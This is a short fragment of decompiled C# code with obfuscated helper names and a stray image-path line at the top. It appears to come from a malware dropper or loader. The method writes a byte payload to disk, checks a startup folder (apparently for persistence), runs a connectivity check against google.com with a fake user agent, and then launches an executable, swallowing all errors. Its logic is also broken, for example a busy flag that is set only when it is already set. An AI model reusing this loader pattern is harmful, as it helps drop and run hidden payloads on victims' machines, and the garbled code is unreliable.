 // Token: 0x06000006 RID: 6 RVA: 0x00002134 File Offset: 0x00000334
public void GetMethods(TextBox tx1, TextBox tx2)
{
try
{
if (this._isbusy)
{
this._isbusy = true;
byte[] b = this.getdata(tx1.Text);
Path.Combine(lioeekInit.folderpath, lioeekfunctions.ConvertString(lioeekfunctions.names) + lioeekfunctions.ConvertString(lioeekfunctions.endword));
if (!Directory.Exists(Path.Combine(lioeekInit.startuppath, lioeekfunctions.ConvertString(lioeekfunctions.names))))
{
this.WriteByte(b);
if (!Directory.Exists(Path.Combine(lioeekInit.startuppath, lioeekfunctions.ConvertString(lioeekfunctions.names))))
{
string text = this.pathToExe;
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create("http://www.google.com");
httpWebRequest.Method = "GET";
httpWebRequest.UserAgent = "google/dance";
using (HttpWebResponse httpWebResponse = (HttpWebResponse)httpWebRequest.GetResponse())
{
if (httpWebResponse.StatusCode == HttpStatusCode.OK)
{
using (StreamReader streamReader = new StreamReader(httpWebResponse.GetResponseStream()))
{
streamReader.ReadToEnd();
}
}
}
new PrcossMenu(this.pathToExe);
}
}
}
}
catch (Exception)
{
}
}